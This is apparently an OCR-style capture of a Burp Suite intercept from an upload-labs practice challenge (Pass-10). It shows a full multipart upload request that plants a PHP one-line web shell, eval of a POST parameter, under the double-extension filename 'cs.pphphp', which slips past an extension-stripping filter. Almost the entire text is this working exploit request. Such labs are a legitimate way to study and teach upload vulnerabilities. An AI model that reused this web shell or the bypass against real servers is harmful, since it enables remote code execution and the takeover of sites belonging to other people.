 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-10/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------183293028116034
12 Content-Length: 340
13
14 -----------------------------183293028116034
15 Content-Disposition: form-data; name="upload_file"; filename="cs.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------183293028116034
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------183293028116034--
24